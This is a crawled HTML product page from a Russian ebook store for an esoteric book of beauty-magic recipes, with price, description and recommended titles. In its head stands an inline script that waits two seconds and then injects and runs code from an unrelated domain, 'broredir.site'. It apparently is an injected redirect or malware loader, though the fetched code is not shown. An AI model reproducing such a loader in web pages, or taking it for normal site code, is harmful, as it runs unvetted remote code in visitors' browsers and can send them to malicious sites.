

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/zhenskie-chary-200-magicheskih-receptov-krasoty-603161.html
body_size: 4878
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Эден МакКой «Женские чары. 200 магических рецептов красоты» (603161) / Эзотерика, оккультизм</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Женские чары. 200 магических рецептов красоты» Эдена Маккоя (ISBN: 9785957320388) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/zhenskie-chary-200-magicheskih-receptov-krasoty-603161.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Эден МакКой",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2011",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/L\/M\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh0_aoSbGqBXoKLYkXch3BQj8trLb4xLkPBfdb0H-SDIxuOMJYRzul5YxfNCLM.jpg",
    "inLanguage": "Russian",
    "isbn": "9785957320388",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "349",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ИГ \"Весь\""
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/L\/M\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh0_aoSbGqBXoKLYkXch3BQj8trLb4xLkPBfdb0H-SDIxuOMJYRzul5YxfNCLM.jpg",
    "description": "Фотография обложки книги Эдена Маккоя «Женские чары. 200 магических рецептов красоты»",
    "name": "Обложка книги Эдена Маккоя «Женские чары. 200 магических рецептов красоты»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/ezoterika\/","name":"Эзотерика"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/ezoterika\/ezoterika-okkultizm\/","name":"Эзотерика, оккультизм"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/ezoterika/">Эзотерика</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/ezoterika/ezoterika-okkultizm/">Эзотерика, оккультизм</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/L/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh0_aoSbGqBXoKLYkXch3BQj8trLb4xLkPBfdb0H-SDIxuOMJYRzul5YxfNCLM.jpg" alt="Обложка книги «Женские чары. 200 магических рецептов красоты» автора Эдена Маккоя издание 2011 года. ISBN 9785957320388." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2011 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785957320388
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Женские чары. 200 магических рецептов красоты                    </h1>

                                            <div class="author">
                            Автор: Эден МакКой
                        </div>
                    
                                            <div>
                            Издательство: ИГ &quot;Весь&quot;
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/603161" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="603161"/>
                                349.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/603161" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>С незапамятных времен женщины творили заклинания, используя благовония, щетки для волос, зеркала, лосьоны, маски и средства для макияжа. Целью этих магических чар было не только обретение красоты, помимо этого они прокладывали путь к любви, обеспечивали защиту, очищали дух, даровали фертильность, открывали психические возможности.</p>
<p>Благодаря этой книге вы узнаете, как проявить красоту, которая уже живет внутри каждой женщины. Это руководство по пробуждению женских чар содержит 200 магических рецептов приготовления солей и масел для ванн, мыла, лосьонов, средств по уходу за волосами, благовоний, духов. Вы найдете подробное описание ингредиентов, входящих в состав приготовляемых средств, поймете принцип действия ритуалов красоты. Также автор делится полезными советами по использованию ежедневных процедур, таких как принятие ванны или расчесывание волос, для создания заклинаний и магической работы.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/domashnee-volshebstvo-prirodnaya-magiya-dlya-ochaga-i-zhilishcha-603162.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/U/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE625y_agZbDyH0qS167lJe6_HTvoUsbzIHJYagkG9ZXlfU-dNzGMzls-VewwadU8.jpg" alt="Обложка книги «Домашнее волшебство. Природная магия для очага и жилища» автора Эллена Дугана издание 2012 года. ISBN 9785957318040." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Домашнее волшебство. Природная магия для очага и жилища
    </a>
</div>

    <div class="author">
        автор Эллен Дуган
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/kak-vyazat-poyasa-schastya-drevneyshie-russkie-oberegi-dlya-privlecheniya-deneg-udachi-lyubvi-603163.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/W/4/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zR6_axMbGaP-G3jLCattkyqcE9EHoc2TFSiEQ8TUwsdiZ2cbLMeDKUpo2mgOW4.jpg" alt="Обложка книги «Как вязать пояса счастья. Древнейшие русские обереги для привлечения денег, удачи, любви» автора Любовь Светловы издание 2014 года. ISBN 9785170873715." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Как вязать пояса счастья. Древнейшие русские обереги для привлечения денег, удачи, любви
    </a>
</div>

    <div class="author">
        автор Любовь Светлова
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/turbo-suslik-protokoly-chast-ii-603172.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/Q/4/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wh_a5JbD7UpLkKyu4nuR8BIN6_jAfkTYH33sN7WzWw1t5stR7VdhaHAotiJQ4.jpg" alt="Обложка книги «Турбо-Суслик. Протоколы. Часть II» автора Дмитрия Леушкина издание 2011 года. ISBN 9785957321255." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Турбо-Суслик. Протоколы. Часть II
    </a>
</div>

    <div class="author">
        автор Дмитрий Леушкин
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/turbo-suslik-kak-prekratit-trahat-sebe-mozg-i-nachat-zhit-brutalnaya-skorostnaya-sistema-dlya-raschistki-zalezhey-mentalnogo-derma-603173.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/W/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z91_fsSbG2AYTZ2oSMfF33lQXQqlOBsi1VB30zp0s2yKwwyPMiDAtGYv_JZiWc.jpg" alt="Обложка книги «Турбо-Суслик. Как прекратить трахать себе мозг и начать жить. Брутальная скоростная система для расчистки залежей ментального дерьма» автора Дмитрия Леушкина издание 2013 года. ISBN 9785957318903." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Турбо-Суслик. Как прекратить трахать себе мозг и начать жить. Брутальная скоростная система для расчистки залежей ментального дерьма
    </a>
</div>

    <div class="author">
        автор Дмитрий Леушкин
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
